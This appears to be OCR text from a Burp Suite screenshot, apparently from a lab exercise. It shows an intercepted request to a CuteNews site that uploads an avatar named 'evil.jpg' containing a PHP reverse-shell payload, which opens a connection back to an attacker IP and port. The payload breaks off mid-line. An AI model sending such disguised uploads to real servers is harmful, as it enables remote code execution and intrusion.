 Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.79.172:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.79.172
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.6.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.79.172/index.php?mod=main&opt=personal
Cookie: CUTENEWS_SESSION=aohdtpvecvcomn176ndq3s40q1
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------9057215271324995988812960413
Content-Length: 2290
-----------------------------9057215271324995988812960413
Content-Disposition: form-data; name="mod"
main
-----------------------------9057215271324995988812960413
Content-Disposition: form-data; name="opt"
personal
-----------------------------9057215271324995988812960413
Content-Disposition: form-data; name="__signature_key"
39c83c9d24a23c62cbf3d2e53a72b70d-bob1bob2
-----------------------------9057215271324995988812960413
Content-Disposition: form-data; name="__signature_dsi"
a436141062aac1115b59e1307e7f4542
-----------------------------9057215271324995988812960413
Content-Disposition: form-data; name="editpassword"
-----------------------------9057215271324995988812960413
Content-Disposition: form-data; name="confirmpassword"
-----------------------------9057215271324995988812960413
Content-Disposition: form-data; name="editnickname"
-----------------------------9057215271324995988812960413
Content-Disposition: form-data; name="avatar_file"; filename="evil.jpg"
Content-Type: image/jpeg
/*<?php /**/ error_reporting(0); $ip = '192.168.79.156'; $port = 1234; if (($f = 'stream_socket_client') &&
? < + > 0 matches